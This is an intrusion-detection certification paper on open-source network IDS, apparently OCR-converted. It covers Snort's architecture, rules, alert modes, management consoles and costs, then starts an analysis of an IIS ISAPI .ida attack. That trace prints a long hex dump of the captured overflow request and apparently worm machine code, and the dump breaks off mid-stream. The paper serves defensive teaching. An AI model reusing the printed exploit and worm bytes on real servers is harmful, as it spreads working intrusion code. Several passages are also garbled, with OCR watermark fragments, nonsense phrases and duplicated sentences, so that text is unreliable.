

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# **Mike Poor**

**Intrusion Detection in Depth**

**GCIA Practical Assignment, v3.0**

## **Table of Contents**

**Contents**<br> **Example 1 State of Intrusion Detection**<br>
1 State of Intrusion Detection<br>
2 Network Detects<br>
2.Squid Scan<br>
2.Squid Scan<br>
3.WEB-FRONTPAGE fourdotts request<br>
4.V1rus - SnowWhite Topian Incomning<br>
5.WEB-IIS crate Assignment 3 **'Analyse This' Scenario** Assignment 1 **State of Intrusion Detection** Assignment 2 **Network Detects** 1.WEB-IIS ISAPI .ida attempt 2.Squid Scan 3.WEB-FRONTPAGE fourdots request 4.Virus - SnowWhite Trojan Incoming 5.WEB-IIS cmd.exe access References

Assignment 1

# **The Current State of Open Source Network Intrusion Detection**

Four Microsoft websites get defaced in one hour. Ford.com gets defaced. NASA, NATO, and .MIL sites get hacked. Does this happen often? In fact, Alldas.de, a website that tracks hackers, states that their mirror alone has 23163 registered defacements.<sup>1</sup>

Former Assistant Secretary of Defense Arthur Money stated "the Department of Defense (DOD) has been victimized 22,124 times by hackers in 1999, costing the department \$25 billion".<sup>ii</sup>

Our National private and military infrastructure is centered on our communications networks. Network defenses are needed now more than ever. One of the main tools used in detecting network attacks, are Intrusion Detection Systems (IDS).

relatively new, and not as widely deployed as Network In the Intrusion Detection arena today, we can separate tools into three main categories: network, host, and application layer intrusion detection systems. Host and application intrusion detection systems are still Intrusion Detection Systems (NIDS).

Network intrusion detection is the science of analyzing network traffic for known attacks and anomalous

events. Network intrusion detection is still a young science, but engineers have built sophisticated detection engines in order to deal with the ever increasing flood of network attacks.

There are many NIDS in the commercial space today. ISS, Cisco, NFR, Enterasys, and NAI all have NIDS on the market. Some of the premier software packages cost over eight thousand dollars per license. This figure does not include hardware, or the analysts needed to examine the data.

In this paper, I will present the current state of open source network Intrusion Detection. The time has come for open source network intrusion detection in the enterprise. The current economic indices coupled with the high rate of cyber-attacks against private, government and military networks indicate that Intrusion Detection and Prevention are necessary to protect our networks. The open source tools Snort, Demarc, SnortSnarf, and tcpdump have evolved into robust workhorses ready to tackle the task of protecting our electronic assets.

ere are many NIDS in the commercial space today.<br>
Some of the premier software packages cost over<br>
Some of the premier software packages cost over<br>
housand dollars per license. This figure does no<br>
hardware, or the analyst Open source software has almost as many definitions as it does advocates. In its purest form, open source software can be defined as software that includes the source code in its precompiled form. The philosophy behind open source software stems from military and classified networks needing to review every line of code running on their systems to ensure safety and stability. Most definitions of open source software also include the right to modify, customize, and redistribute the source code. These definitions have evolved into many open source distribution licenses, the most popular of which is the Gnu Public License (GPL).

Open source software has made enormous contributions to the IDS arena. One of the original open source network analysis tools is tcpdump, which along with libpcap, allows users to capture (sniff) and analyze network traffic. SHADOW, a military project (open source) does extensive traffic analysis bases on tcpdump captures.

Snort, also an open source software package, began its life as a packet sniffer. Engineered by Marty Roesch, Snort has evolved into the premier open source IDS tool on the net.

 The first version of Snort, developed to watch Marty's home traffic, was written in November of 1998. Snort is now on its 1.8.2 Release and can be downloaded for free, at www.Snort.org

Snort is currently widely used in academic circles, corporate America, government and military installations. Currently there are more than 2500 downloads of Snort a week, with more than 18000 hits per day on Snort.org.<sup>iii</sup>

effective. It is a very popular tool, well engineered, and Snort is very popular mainly because its free and very highly portable. Snort currently runs on over 25 operating systems, including Linux, Solaris, BSD, HP-UX, Tru64, Windows, and MacOS X.

It wow, shorting<br>the two-short is currently widely used in academic circles,<br>the America, government and military installations<br>in this term of the set of the more than 18000 hits per day on Snott.org.<sup>111</sup><br>the more tis ve Since Snort is open source, it is relatively easy to write plugins, preprocessors, and rules for Snort. Snort is available on the Snort website in various different formats: RPM's, Sun Packages, source tarballs, and even Win32 versions. There are log management scripts, webbased front ends to Snort, and even IDSCenter, a graphic user interface front end for Win32 Snort. Once downloaded, unpacked, and installed, Snort is easy to run and is well documented.

Snort has three basic modes of operation: sniffer, logger, and NIDS. In sniffer mode, Snort pulls the packets off the wire, and prints them to the console or a file. In logger mode, Snort logs all packets. NIDS mode has become Snorts raison d'être (reason for living).

 $\mathbf{F}$ In NIDS mode, Snort analyzes your network traffic for hostile activity. It does this by examining the packets on your network and looking for strings of known attacks. As packets are pulled off the wire by libpcap, Snort's preprocessors and decoders prepare the data for the detection engine. The detection engine will examine every packet for patterns based on the rules file loaded at runtime. If it finds a match of a known attack, Snort will fire an alert specific to the rule that was tripped by the packet.

Snort has been called a lightweight Intrusion Detection System. This primarily refers to the fact that Snort can impose little on the use of your systems

resources. Most of the performance tuning can be done through turning off unnecessary rules, and by logging in binary mode. The configuration file allows users to impose memory caps on preprocessors. As of this writing, the Snort distribution is only 1.8 Megabytes in size in a source tarball compressed format.

**Example 19** The wegavy the stabill compressed format.<br>
Cont's configuration file allows you to configure<br>
patterns far beyond ordinary one can detect nework<br>
patterns far beyond ordinary pattern matching.<br> **Example 19** at defragmentation, will detect many of the attacks that could Snort's configuration file allows you to configure preprocessors, output plugins, and rules set. Through Snorts preprocessors and plugins, one can detect network attack patterns far beyond ordinary pattern matching. Stateful Inspection, for instance, coupled with IP easily bypass normal IDS technology by using fragrouter or similar tools. SPADE will pick up unusually slow port scans and other anomalous network traffic. The preprocessors that currently ship with Snort 1.8.1 are listed in the figure below.



The output plugins for Snort allow Alert Data to be parsed to a myriad of different formats. Snort supports most databases, XML, tcpdump format, comma and tab separated values (for import into Excel and other programs), and the Snort unified binary format. The latter spools data to be used with Snort's sister program, Barnyard. This allows most high overhead (resource hogs) data processing to be done at a lower priority process, freeing up resources for Snort.

 The rule set a list of rules files that will be included into Snort's detection engine at run time. Snort comes loaded with a standard set of rules files. These files are ASCII text files organized by type of attack. The current rules files that come with Snort 1.8.1 are listed in the table below.



Snort Rules Files for Snort 1.8.1

 Designed to be simple and highly customizable, Snort's open rule language is one of its most powerful features. Since the language for writing the rules is open, analysts can quickly learn to write rules for Snort. When new attacks are detected on the net, there are usually new rules to detect them on www.Snort.org within hours.

Rules are usually protocol, operating system, or application specific. This way, if you are not running Apache web server, you can turn off (not include) the Apache rules, and save system resources. Following this example we can tune Snort's performance so that it is optimized for the network it is monitoring. It is through this heuristic process that an analyst will begin to eliminate a large number of false positive alerts that are present at the onset of deploying a network intrusion detection system.

eversing the affluent the these headed measure the percent Rules consist of two parts: the Rule Header and the Rule options (see figure below) The rule header defines the network identification parameters of the attack. It examines 'who' is the attacker, and 'who' is the host receiving the attack. The Rule Header defines the protocol IP address and port. Rule Options tells the detection engine what to look for in the packet (e.g. The SYN flag and the FIN flag are set on the same packet), and what the

alert message says (e.g. SYN-FIN scan). Newer options in Snort also include priority, classification, and tagging.



**© SANS Institute 2000 - 2002, Author retains full rights.** /var/log/Snort. A sample alert can bee seen in the figure Snort's detection engine has many modes for alerts: fast, full, console, none, unsock (UNIX socket), syslog, and WinPopup. In fast alert mode, Snort will write an alert to its main alert file, located by default in below. In full alert mode, Snort will also create a directory for the offending IP address and place in it the packets that tripped the alert. Performance issues should be considered when choosing an alert format. Fast and full alert modes will give you the fastest alert time and the most data respectively. As with all network intrusion detection systems, the amount of alert data that is generated on even medium sized networks is phenomenal. There is usually so much alert data, that we frequently see Analyst Overload.



[\*\*] [1:527:1] MISC same SRC/DST [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 09/28-23:17:08.870447 192.168.1.5:4587 -> 192.168.1.5:80 TCP TTL:112 TOS:0x0 ID:45122 IpLen:20 DgmLen:44 DF \*\*\*\*\*\*S\* Seq: 0xAC98FD39 Ack: 0x0 Win: 0x2000 TcpLen: 24 TCP Options  $(1) \Rightarrow MSS: 1460$ 

The above alert sample was triggered due to the fact that both the source IP address and the destination IP address are the same. This is an indication of potentially bad traffic, and is cause for further investigation. The following rule, from the misc.rule file, triggered the alert.



As we can see, the rule is set to fire, when traffic from any source IP address is going to a destination IP address with the same address as its source.

Notics cuestion engine uses o pacteri-menticing<br>and detect attacks. When traffic matches a known that to detect attacks when traffic matches a known<br>exempt matching Intrusion detection is it is relative<br>observe proprocesso that we can extend Snorts functionality in detecting a wide Snorts detection engine uses a pattern-matching algorithm to detect attacks. When traffic matches a known attack signature, an alert is generated. One of the flaws of pattern matching Intrusion detection is it is relatively easy to change the pattern of the attack, and evade the IDS. Snort's preprocessors are extremely advanced and configurable. These preprocessors and plugins are highly extensible and configurable. It is through these plugins range of attacks. By adding TCP stream reassembly, stateful inspection, and IP defragmentation as modular plugins, we can detect attacks that normally would go undetected in a pattern matching IDS. It is through Snorts use of preprocessors and plugins that Snort has truly evolved to the point at which it can be a fully functional enterprise wide IDS.

The factors that kept many enterprises from using Snort included a lack of technical support and decent management consoles. Many groups have put out Snort management consoles and support services for Snort. CERT's ACID (Analysis Console for Intrusion Databases) set the stage for Snort Analysis consoles.

ACID offers the analyst a myriad of tools to analyze and parse Snort alert data. You can view individual alerts, search for specific alerts, and graph alert data to obtain visual statistical reports.

Silicon Defense, a company that conducts a lot of DARPA and government funded research projects in the electronic defense field, created SnortSnarf. SnortSnarf is a collection of Perl Scripts that parse Snort alert data into HTML. The alert data can be viewed by type of attack, quantity of attacks, Source IP's, Destination IP's. For each alert, there are informative links to CVE (Mitre's Common Vulnerabilities and Exposures database) or to Whitehats.com.

In my opinion, one of the best open source management consoles for Snort is the Demarc console. Demarc is a web based console that analysts can use to monitor Snort

alerts, manage Snort sensors, monitor the status of a variety of hosts, and check file integrity through MD5 checksums.

The console data is transmitted cryptographically over the web via openSSL (Secure Socket Layer). User authentication is required to access to the monitor. From the main console, an analyst can quickly view the latest alerts and unique events over specified periods of time, as well as maintain file integrity checks and monitor whether hosts are live or down.

It is important to note that Demarc is open source, but not free for every use. Check the license carefully before deploying it on your network.

There have been many organizations that have had problems utilizing open source software. Their main objections to using open source packages lie mainly in the lack of support and concern over the continued development and life span of the product. Some of the examples of open source projects that have defied these objections are UNIX, Linux, the Gnome Project, and the Mozilla web browser.

e cousse and is required criptosity of the minimited criptosity of the main that is required to access to the monitor. Frimining in console, an analyst can quickly view the latest and unique events over specified periods o Earlier this year Snort's engineer Marty Roesch, founded Sourcefire. Sourcefire is offering commercial Network Intrusion Detection Systems based on the open source Snort sensor. Sourcefire is offering both an appliance and a Snort management console. Sourcefire's management console, pictured below, allows full monitoring and configuration of multiple Snort sensors. The web-based console offers cryptographically secure remote administration for your Snort sensors. Sourcefire is the commercial alternative for deploying open source NIDS.

Silicon Defense, Sourcefire and Farm9 all offer different levels of commercial support for Snort. Silicon Defense offers full commercial support for all types of Snort installations. Farm9 uses and supports Snort installations as part of their Managed Security Services. Sourcefire sells and supports commercial versions of the Snort sensor, management consoles, and appliances.

There are many community resources for Snort support. One of the main free resources for Snort users is the snort-users mailing list, maintained by www.snort.org. This mailing list offers general discussion about Snort

usage, from beginner questions to advanced snorting. Snort itself is fully documented, and has an enormous amount of knowledge base articles found throughout the net.

**Example 1921 behinds of the may be solute that is a short of the secret of the use of software, IDS and firewall logs are stay to Inferred Storm Center and firewall logs are stay to Inferred Storm Center analysis and Coor** analysis of attack data from thousands of sensors around One of the major benefits of deploying open source sensors on the net, is the emerging Internet Storm Center. Through the use of software, IDS and firewall logs are sent directly to Internet Storm Center analysis and coordination centers (SACCs). These centers analyze the event data, and send their analyses to the Global Analysis and Coordination Center. The Internet Storm Center is the early warning system for network infrastructure defense. Through the the globe, the Internet Storm Center can warn the community of major security events, as well as provide assistance in avoiding the attacks. This capability was recently tested with great success in the Leaves, Code Red and Nimda worm attacks.

 Incidents.org (http://www.incidents.org) provides information about recent security developments and network attacks. Top attackers and the top ports scanned on the net are constantly monitored. Incidents.org also provides security alerts, worm detection and removal tools, and developing security news stories.

The bottom line items for deploying IDS across the enterprise are effectiveness and cost. In examining the cost of deploying an enterprise wide NIDS, we must take into account the need for trained analysts. Security Analysts are the most essential tool in protecting an enterprises electronic data assets.

In preparing the cost analysis for deploying network intrusion detection systems, I selected a top-of-the -line server from Penguin Computing. I choose the Altus 1240 Server, which is a rack mounted machine with dual 1.2 GHz AMD Athlon MP processors. Penguin Computing was chosen as being a premier Linux hardware provider. The cost for each server is a fixed \$4198. For a detailed summary of system components, check Appendix A.

Administrator as an analyst on Sans Salary Survey 2000. I based the cost for employing a Security Sans states that the average salary for a Security Administrator is \$63, 598.<sup>iv</sup>

The three top NIDS on the market, according to a recent Neohapsis study, are Dragon, Cisco Secure, and Snort. The average cost for one license for the Dragon sensor software is \$8,097.00. Cisco Secure starts at \$8000.00. Snort is free. I choose to illustrate the cost of deploying five sensors on a network, to fully compare the differences in prices between these top network intrusion detection systems.



We can clearly see that deploying multiple Snort Sensors across the corporate network can be both highly effective, and financially beneficial. The large amount of money saved, can be placed towards other network defense technologies such as firewalls.

Deploying any network intrusion detection system requires constant tuning. It is important to have a trained security analyst on staff to analyze not only the events generated by the NIDS, but to make security recommendations for securing the network and safeguarding the enterprises electronic data assets.

The time for deploying open source network intrusion detection in the enterprise has arrived. Whether choosing a plug-n-play Sourcefire appliance or piecing together an advanced Snort based system, the resources and software are available and enterprise ready. The obvious benefits of using open source NIDS include cost, flexibility, and rapid response to vulnerabilities and the release of attack signatures and rules for Snort. By deploying open source network intrusion detection tools, we take the initial necessary steps to defend and protect our network infrastructure.

## **Assignment 2- Network Detects**

# **Trace #1 WEB-IIS ISAPI .ida attempt**



## **Basic Information**

## **Port Information**



# **IP Information**



# **TCP Information**



# **Event Payload**

# **Payload with Hex**

**© SANS Institute 2000 - 2002, Author retains full rights.** 37 39 20 0D 0A 0D 0A C8 C8 01 00 60 E8 03 00 00 79 ........<sup>.</sup>..... 85 60 FF FF FF 01 00 00 00 8B 45 80 89 85 64 FF .`........E...d. **58 25 75 39 30 39 30 25 75 36 38 35 38 25 75 63 X%u9090%u6858%uc 62 64 33 25 75 37 38 30 31 25 75 39 30 39 30 25 bd3%u7801%u9090% 75 36 38 35 38 25 75 63 62 64 33 25 75 37 38 30 u6858%ucbd3%u780 31 25 75 39 30 39 30 25 75 36 38 35 38 25 75 63 1%u9090%u6858%uc 62 64 33 25 75 37 38 30 31 25 75 39 30 39 30 25 bd3%u7801%u9090% 75 39 30 39 30 25 75 38 31 39 30 25 75 30 30 63 u9090%u8190%u00c 33 25 75 30 30 30 33 25 75 38 62 30 30 25 75 35 3%u0003%u8b00%u5 33 31 62 25 75 35 33 66 66 25 75 30 30 37 38 25 31b%u53ff%u0078% 75 30 30 30 30 25 75 30 30 3D 61 20 20 48 54 54 u0000%u00=a HTT 50 2F 31 2E 30 0D 0A 43 6F 6E 74 65 6E 74 2D 74 P/1.0..Content-t 79 70 65 3A 20 74 65 78 74 2F 78 6D 6C 0A 43 6F ype: text/xml.Co 6E 74 65 6E 74 2D 6C 65 6E 67 74 68 3A 20 33 33 ntent-length: 33 00 CC EB FE 64 67 FF 36 00 00 64 67 89 26 00 00 ....dg.6..dg.&.. E8 DF 02 00 00 68 04 01 00 00 8D 85 5C FE FF FF .....h......\... 50 FF 55 9C 8D 85 5C FE FF FF 50 FF 55 98 8B 40 P.U...\...P.U..@ 10 8B 08 89 8D 58 FE FF FF FF 55 E4 3D 04 04 00 .....X....U.=... 00 0F 94 C1 3D 04 08 00 00 0F 94 C5 0A CD 0F B6 ....=........... C9 89 8D 54 FE FF FF 8B 75 08 81 7E 30 9A 02 00 ...T....u..~0... 00 0F 84 C4 00 00 00 C7 46 30 9A 02 00 00 E8 0A ........F0...... 00 00 00 5F 5F 5F 5F 5F 5F 5F 5F 5F 00 8B 1C 24 ...\_\_\_\_\_\_\_\_\_...\$ FF 55 D8 66 0B C0 0F 95 85 38 FE FF FF C7 85 50 .U.f.....8.....P FE FF FF 01 00 00 00 6A 00 8D 85 50 FE FF FF 50 .......j...P...P 8D 85 38 FE FF FF 50 8B 45 08 FF 70 08 FF 90 84 ..8...P.E..p.... 00 00 00 80 BD 38 FE FF FF 01 74 68 53 FF 55 D4 .....8....thS.U. FF 55 EC 01 45 84 69 BD 54 FE FF FF 2C 01 00 00 .U..E.i.T...,... 81 C7 2C 01 00 00 E8 D2 04 00 00 F7 D0 0F AF C7 ..,............. 89 46 34 8D 45 88 50 6A 00 FF 75 08 E8 05 00 00 .F4.E.Pj..u..... 00 E9 01 FF FF FF 6A 00 6A 00 FF 55 F0 50 FF 55 ......j.j..U.P.U D0 4F 75 D2 E8 3B 05 00 00 69 BD 54 FE FF FF 00 .Ou..;...i.T.... 5C 26 05 81 C7 00 5C 26 05 57 FF 55 E8 6A 00 6A \&....\&.W.U.j.j 16 FF 55 8C 6A FF FF 55 E8 EB F9 8B 46 34 29 45 ..U.j..U....F4)E 84 6A 64 FF 55 E8 8D 85 3C FE FF FF 50 FF 55 C0 .jd.U...<...P.U. 0F B7 85 3C FE FF FF 3D D2 07 00 00 73 CF 0F B7 ...<...=....s... 85 3E FE FF FF 83 F8 0A 73 C3 66 C7 85 70 FF FF .>......s.f..p.. FF 02 00 66 C7 85 72 FF FF FF 00 50 E8 64 04 00 ...f..r....P.d.. 00 89 9D 74 FF FF FF 6A 00 6A 01 6A 02 FF 55 B8 ...t...j.j.j..U. 83 F8 FF 74 F2 89 45 80 6A 01 54 68 7E 66 04 80 ...t..E.j.Th~f.. FF 75 80 FF 55 A4 59 6A 10 8D 85 70 FF FF FF 50 .u..U.Yj...p...P FF 75 80 FF 55 B0 BB 01 00 00 00 0B C0 74 4B 33 .u..U........tK3 DB FF 55 94 3D 33 27 00 00 75 3F C7 85 68 FF FF ..U.=3'..u?..h.. FF 0A 00 00 00 C7 85 6C FF FF FF 00 00 00 00 C7 .......l........ FF FF 8D 85 68 FF FF FF 50 6A 00 8D 85 60 FF FF ....h...Pj...`.. FF 50 6A 00 6A 01 FF 55 A0 93 6A 00 54 68 7E 66 .Pj.j..U..j.Th~f 04 80 FF 75 80 FF 55 A4 59 83 FB 01 75 31 E8 00 ...u..U.Y...u1..**

**© SANS Institute 2000 - 2002, Author retains full rights.** 4A 10 49 D1 E1 03 4A 24 0F B7 0C 0B C1 E1 02 03 J.I...J\$........ **00 00 00 58 2D D3 03 00 00 6A 00 68 EA 0E 00 00 ...X-....j.h.... 50 FF 75 80 FF 55 AC 3D EA 0E 00 00 75 11 6A 00 P.u..U.=....u.j. 6A 01 8D 85 5C FE FF FF 50 FF 75 80 FF 55 A8 FF j...\...P.u..U.. 75 80 FF 55 B4 E9 E7 FE FF FF BB 00 00 DF 77 81 u..U..........w. C3 00 00 01 00 81 FB 00 00 00 78 75 05 BB 00 00 ..........xu.... F0 BF 60 E8 0E 00 00 00 8B 64 24 08 64 67 8F 06 ..`......d\$.dg.. 00 00 58 61 EB D9 64 67 FF 36 00 00 64 67 89 26 ..Xa..dg.6..dg.& 00 00 66 81 3B 4D 5A 75 E3 8B 4B 3C 81 3C 0B 50 ..f.;MZu..K<.<.P 45 00 00 75 D7 8B 54 0B 78 03 D3 8B 42 0C 81 3C E..u..T.x...B..< 03 4B 45 52 4E 75 C5 81 7C 03 04 45 4C 33 32 75 .KERNu..|..EL32u BB 33 C9 49 8B 72 20 03 F3 FC 41 AD 81 3C 03 47 .3.I.r ...A..<.G 65 74 50 75 F5 81 7C 03 04 72 6F 63 41 75 EB 03 etPu..|..rocAu.. 4A 1C 8B 04 0B 03 C3 89 44 24 24 64 67 8F 06 00 J.......D\$\$dg... 00 58 61 C3 E8 51 FF FF FF 89 5D FC 89 45 F8 E8 .Xa..Q....]..E.. 0D 00 00 00 4C 6F 61 64 4C 69 62 72 61 72 79 41 ....LoadLibraryA 00 FF 75 FC FF 55 F8 89 45 F4 E8 0D 00 00 00 43 ..u..U..E......C 72 65 61 74 65 54 68 72 65 61 64 00 FF 75 FC FF reateThread..u.. 55 F8 89 45 F0 E8 0D 00 00 00 47 65 74 54 69 63 U..E......GetTic 6B 43 6F 75 6E 74 00 FF 75 FC FF 55 F8 89 45 EC kCount..u..U..E. E8 06 00 00 00 53 6C 65 65 70 00 FF 75 FC FF 55 .....Sleep..u..U F8 89 45 E8 E8 17 00 00 00 47 65 74 53 79 73 74 ..E......GetSyst 65 6D 44 65 66 61 75 6C 74 4C 61 6E 67 49 44 00 emDefaultLangID. FF 75 FC FF 55 F8 89 45 E4 E8 14 00 00 00 47 65 .u..U..E......Ge 74 53 79 73 74 65 6D 44 69 72 65 63 74 6F 72 79 